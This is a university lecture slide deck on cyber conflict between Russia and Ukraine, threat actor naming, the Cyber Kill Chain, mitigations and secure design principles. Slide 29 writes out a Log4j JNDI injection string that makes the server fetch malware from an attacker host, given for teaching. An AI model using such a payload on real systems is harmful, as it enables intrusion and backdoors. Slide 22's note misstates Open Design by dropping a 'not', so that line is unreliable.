Slide 1
Down the rabbit hole
William Hutton, PhD, CISSP
Washington State University
April 26, 2022

Slide 2
Overview
Cyber war (Russia v. Ukraine)
Acronyms
Threat Agent Library
Graph Theory
Cyber Kill Chain
CND
CNA
Design Principles

Slide 3


Cyber War
Notes:
Doctrine (Cyber, then physical; escalation?)
Ukraine power grid attack (2015) associated with invasion of Crimea (2014)
Sandworm, Voodoo Bear, Fancy Bear

Slide 4



Why do we have so many weird names for hackers?
Notes:
A: Different non-classified threat intelligence vendors make up their own names for the same groups.
Sources:
https://www.crowdstrike.com/blog/meet-crowdstrikes-adversary-of-the-month-for-january-voodoo-bear/
https://www.mandiant.com/resources/apt-groups

Slide 5



Other APT Actors
Notes:
Each nation typically has a common moniker (e.g., BEAR for Russia), but not always!
And of course each threat intelligence vendor has their own naming scheme (APT 28 v. Fancy Bear; same group!)
Fancy bear, voodoo bear, cozy bear, energetic bear…
We do this, too (NSA’s TAO)

Slide 6

Other Types of Threats
Notes:
Source: Intel’s ”Threat Agent Library” (2007)
Q: Why do we care? Don’t you just protect your system as best as you can?
A: No! (Due to limited resources and varied capabilities of the different threats you may face.)
Previous wisdom was that government cyberwarriors are probably going to “get in”. Russia v. Ukraine (2022 changed that!)

Slide 7
A little Graph Theory
Node₂
Node₆
Node₁
Node₅
Node₄
Node₇
Node₃
Notes:
A graph is a formal mathematical definition of things and their relationships.
Nodes are things (people, places, processes, etc.). (Sometimes called vertices.). Hence G=(V, E)
Edges

Slide 8
A little Graph Theory
Node₂
Node₆
Node₁
Node₅
Node₄
Node₇
Node₃
Notes:
Edges show relationships between nodes.

Slide 9
A little Graph Theory
Claire
Corby
Will
Henry
Avery
Emma
Ewan
Notes:
Edges can be unidirectional, bidirectional, or have no direction.

Slide 10
A little Graph Theory
Claire
Corby
Will
22
2
Henry
18
18
9
14
Avery
Emma
5
Ewan
Notes:
Edges can be decorated with additional information or properties about the relationship.

Slide 11
A little Graph Theory
Claire
Corby
Will
22
2
Henry
18
18
9
14
Avery
Emma
5
Ewan
Notes:
Graphs can further convey information by changing node colors or edge thicknesses.
We use graphs all the time to model complex situations like security scenarios, both physical and cyber.
Briefly discuss PACRAT patent here.

Slide 12

The Cyber Kill Chain
Notes:
Source:
https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html
Most people think the hack ends at step #4. That’s actually where it begins!

Slide 13
Back to Ukraine (2015)
Spear phishing w/ BlackEnergy malware
Take control of SCADA systems (pivot)
Remotely disconnect substations (distribution)
Loss of integrity on servers and workstations with KillDisk malware
Loss of availability at utility call centers exacerbates outage
Notes:
Loss of 73 MW hours of electricity over one to six hours.
Source:
https://en.wikipedia.org/wiki/Ukraine_power_grid_hack

Slide 14

Ukraine (2017)
Notes:
Petya and NotPetya ransomware ← WannaCry ← EternalBlue (NSA)
Sandworm (again)
Discuss the dangers of vulnerabilities being misused. (Pandora’s Box)
Source:
https://en.wikipedia.org/wiki/Petya_and_NotPetya

Slide 15
Ukraine (2022)
CISA, FBI, NSA release CSA on Russian cyber threats to U.S. critical infrastructure (1/11/2022)
CISA, FBI, NSA ”Russian State-Sponsored Actors Target Cleared Defense Contractor Networks” (2/16/2022)
NCSC-NZ release advisory on cyber threats related to Russia-Ukraine tension (2/18/2022)
CISA and FBI release CSA, “Russian State-Sponsored Cyber Actors Access Network Misconfigured with Default MFA Protocols” (PrintNightmare, CVE 2021-34527)
Five Eyes CSA, “Russian State-Sponsored and Criminal Cyber Threats to Critical Infrastructure” (AA22-110A)
Notes:
BERSERK BEAR (aka Energetic Bear), Russian Foreign Intelligence Service (FIS), GRU, COZY BEAR, FANCY BEAR, PRIMITIVE BEAR, VENOMOUS BEAR

Slide 16

Common Vulnerabilities and Exposures
Notes:
Over 20,000 CVEs reported in 2021
Over 2,000 were considered severe (score of 9.0 to 10.0)
11 critical (10.0) in Q4 of 2021, including Log4J

Slide 17
Mitigations
Update software, including OS, applications, and firmware!
Enforce MFA and strong passwords
Secure RDP and monitor it (and other risky services) closely [IOCs]
End-user awareness and training
Network segmentation based on roles and functions
Create, maintain, and exercise a cyber incident response plan
[train as you fight, fight as you train]
Maintain offline backups
Identify attack surfaces by mapping external facing assets [Shodan]
Other activities as well [AA-22-110a]
Notes:
These are all best practices or “cyber hygiene”. But can be overwhelming to small and medium sized organizations. ~85% of U.S. critical infrastructure is privately owned (including publicly traded companies—”private” meaning “not government”.

Slide 18
Design Principles
Least Privilege
Notes:
A subject should be given only those privileges that it needs in order to complete its task. (Bishop 201)

Slide 19
Design Principles
Least Privilege
Fail-Safe Defaults
Notes:
Unless a subject is given explicit access to an object, it should be denied access to that object. (Bishop 202)
Access control matrix, capability lists, ring-based security model.
Extend to fault tolerance and resilience. How do things behave when they break?

Slide 20
Design Principles
Least Privilege
Fail-Safe Defaults
Economy of Mechanism
Notes:
Security mechanisms should be as simple as possible. (Bishop 202)
Complexity is the enemy of security! KISS.
From martial arts: no wasted movements.

Slide 21
Design Principles
Least Privilege
Fail-Safe Defaults
Economy of Mechanism
Complete Mediation
Notes:
All accesses to objects should be checked to ensure they are allowed. (Bishop 203)
Consider an n-tier application where business rules are enforced by the application, but a user has direct access to the data layer.

Slide 22
Design Principles
Least Privilege
Fail-Safe Defaults
Economy of Mechanism
Complete Mediation
Open Design
Notes:
The security of a mechanism should depend on the secrecy of its design or implementation. (Bishop 204)
The effectiveness of cryptography doesn’t depend on the algorithm, but the privacy of the key.

Slide 23
Design Principles
Least Privilege
Fail-Safe Defaults
Economy of Mechanism
Complete Mediation
Open Design
Separation of Privilege
Notes:
A system should not grant permission based on a single condition.
We do this with people, too!
Byzantine generals problem (Leslie Lamport). Difficulty of decentralized parties arriving at consensus without a single truth.

Slide 24
Design Principles
Least Privilege
Fail-Safe Defaults
Economy of Mechanism
Complete Mediation
Open Design
Separation of Privilege
Least Common Mechanism
Notes:
Mechanisms used to access resources should not be shared.
Creates a covert channel. SBX (Sand Box Escape), break confinement, escape isolation.
BIG problem in the cloud, but also between processes. Hardware vendors squeeze performance at the expense of security. (e.g., PIDs)

Slide 25
Design Principles
Least Privilege
Fail-Safe Defaults
Economy of Mechanism
Complete Mediation
Open Design
Separation of Privilege
Least Common Mechanism
Psychological Acceptability
Notes:
Security mechanisms should not make the resource more difficult to access than if the security mechanisms were not present.
We break this one so often its commonly accepted that security and usability are inversely related.
Consider email access and complex passwords.
Briefly describe Computing Conference papers.

Slide 26
User
Authentication
(log4j)
Good
charlieb
(R3dhairedGirl!)
Bad
Notes:
Example: Application authenticating users with log4j embedded.
1. Charlie Brown is an authenticated and authorized user.

Slide 27
User
Authentication
(log4j)
Good
linusvp
(Love.my.blanket)
Bad
Notes:
2. Linus Van Pelt is an authenticated and authorized user.

Slide 28
User
Authentication
(log4j)
Good
hacker
(P@ssw0rd)
Bad
Notes:
3. Malicious hacker is not authenticated or authorized.

Slide 29
User
Authentication
(log4j)
Good
${jndi://http://192.168.1.200/malware}
(P@ssw0rd)
Malware
Bad
Attacker’s Web Server
(192.168.1.200)
Log4j
Notes:
4. By changing his username to a string that exploits log4j, malicious hacker attempts to log into the system (and is denied), but the username is interpreted by log4j and results in a downloading and executing malware on the system that creates a backdoor for the hacker.

Slide 30
User
Authentication
(log4j)
Good
hacker
(P@ssw0rd)
Bad
Notes:
5. This time the hacker is an authorized and authenticated user, due to the log4j exploit in the previous slide.
WRAP UP / Q&A
CMU’s SEI top 10 secure coding principles
CWEs (mitre)
Resilience design (zero trust architecture, assume compromise, ensure mission availability)

